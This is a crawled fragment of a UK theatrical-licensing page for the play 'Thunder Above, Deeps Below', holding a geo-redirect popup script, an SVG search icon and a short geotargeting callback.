site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/s/529/thunder-above-deeps-below?variantId=20605" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.concordtheatricals.co.uk/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a
body_size: 317
content:
<svg width="17px" height="17px" viewBox="0 0 17 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Footer" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Extra-Small-Devices-(-&lt;-768px-)---6col" transform="translate(-175.000000, -23.000000)" fill-rule="nonzero" fill="#000000">
            <g id="right-side" transform="translate(175.000000, 20.000000)">
                <g id="Search" transform="translate(0.000000, 3.000000)">
                    <path d="M16.7253142,15.443447 L13.6122083,12.3303411 C14.6804309,10.956912 15.2603232,9.30879713 15.2603232,7.63016158 C15.2603232,3.41831239 11.8420108,0 7.63016158,0 C3.41831239,0 0,3.41831239 0,7.63016158 C0,11.8420108 3.41831239,15.2603232 7.63016158,15.2603232 C9.33931777,15.2603232 11.0179533,14.6804309 12.3303411,13.6122083 L15.443447,16.7253142 C15.6265709,16.9084381 15.8402154,17 16.0843806,17 C16.3285458,17 16.5421903,16.9084381 16.7253142,16.7253142 C17.0915619,16.3590664 17.0915619,15.8096948 16.7253142,15.443447 Z M13.4290844,7.66068223 C13.4290844,10.8653501 10.8348294,13.459605 7.63016158,13.459605 C4.42549372,13.459605 1.83123878,10.8653501 1.83123878,7.66068223 C1.83123878,4.45601436 4.42549372,1.86175943 7.63016158,1.86175943 C10.8348294,1.86175943 13.4290844,4.45601436 13.4290844,7.66068223 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fs%2F529%2Fthunder-above-deeps-below%3FvariantId%3D20605
body_size: 198
content:
if (typeof georedirect1651244976481loaded === "function") { georedirect1651244976481loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-N0prg_3UdnM-PbSCs5_"] === "function") { georedirectLoaded["-N0prg_3UdnM-PbSCs5_"](); }if (typeof georedirect1651244976481Status === "function") { georedirect1651244976481Status(0); }